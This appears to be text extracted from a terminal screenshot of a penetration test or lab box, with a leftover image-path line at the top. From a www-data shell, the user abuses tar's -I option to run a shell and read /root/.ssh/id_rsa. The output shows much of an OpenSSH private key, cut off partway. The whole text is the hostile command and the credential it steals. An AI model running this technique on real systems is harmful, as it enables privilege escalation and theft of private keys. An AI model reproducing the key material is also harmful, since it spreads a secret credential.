 www-data@multishop:/usr/bin$ tar xf "/root/.ssh/id_rsa" -I '/bin/sh -c "cat 1>&2"'
<r xf "/root/.ssh/id_rsa" -I '/bin/sh -c "cat 1>&2"'
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAsCAl4A9CWmvqzRP6cnpvfN5+AF6ykn8zm4No6Ff8LTrOvzK/bcph
l8hm1C5vdIH9y/akNfLqs8iO8ZD64/DdY61xc02WL8VDEZ4ldtWirAWSkb/WfI4LGBnR2E
YQwrsVwKsZ+QWt76P4QifclCOrYJ2qPBnLgblbpmTQtjezCya/6PEpXQnDL25wGtlN1j8P
UxGbCJueDPno2GEi9lMRrip1R8fgahkHPHrJIQUnz9NbnU6XkGyAvWDToPGacmXnshLCNX
9yeQRHwrZSyox7Ekp6mipNvX+krXrLTcBmHb3f82RMorR+OBPPVs0IUzzbj2UXD2Dw1pyt
kB1o6AxK16KujQgea5YvAD+BFIKP5uUd1wbiBUhxWTmTiz1avvgpWvsLdA2hrUjgAkkjeM
c3k7woFJTsxzgJJltc6LS7/ATY+v5diSCBsZpALlVYtej52JLMiFbUE4qme9xmiTVg+8Nl
MsU7AqeujBgOvX+wRNWxIZzfukNJbmf1BiThp365AAAFiM943orPeN6KAAAAB3NzaC1yc2
EAAAGBALAgJeAPQlpr6s0T+nJ6b3zefgBespJ/M5uDaOhX/C06zr8yv23KYZfIZtQub3SB
/cv2pDXy6rPIjvGQ+uPw3WOtcXNNli/FQxGeJXbVoqwFkpG/1nyOCxgZ0dhGEMK7FcCrGf
kFre+j+EIn3JQjq2CdqjwZy4G5W6Zk0LY3swsmv+jxKV0Jwy9ucBrZTdY/D1MRmwibngz5
6NhhIvZTEa4qdUfH4GoZBzx6ySEFJ8/TW51Ol5BsgL1g06DxmnJl57ISwjV/cnkER8K2Us
qMexJKepoqTb1/pK16y03AZh293/NkTKK0fjgTz1bNCFM8249lFw9g8NacrZAdaOgMStei
ro0IHmuWLwA/gRSCj+blHdcG4gVIcVk5k4s9Wr74KVr7C3QNoa1I4AJJI3jHN5O8KBSU7M
c4CSZbXOi0u/wE2Pr+XYkggbGaQC5VWLXo+diSzIhW1BOKpnvcZok1YPvDZTLFOwKnrowY
Dr1/sETVsSGc37pDSW5n9QYk4ad+uQAAAAMBAAEAAAGAOgR1BZBxPqEDCUg1/YT4ec0++3